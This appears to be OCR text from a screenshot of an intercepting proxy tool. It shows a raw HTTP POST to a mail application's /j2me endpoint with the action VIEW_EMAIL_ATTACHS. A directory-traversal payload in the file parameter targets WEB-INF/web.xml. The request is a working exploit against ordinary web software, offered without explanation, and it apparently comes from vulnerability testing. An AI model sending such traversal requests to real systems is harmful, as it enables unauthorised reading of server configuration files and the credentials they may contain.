 go cancel host 197.168.1.7
< > port 8080 use SSL
request
raw params headers hex
POST /j2me HTTP/1.1
Host: 197.168.1.7:8080
Content-Length: 133
ACTION VIEW_EMAIL_ATTACHS
b0cf57H0_0 send 1408956104463_1408883011696_wm /..\..\..\..\..\web\webapps\ROOT\WEB-INF\web.xml 1.txt
sessionid realFileName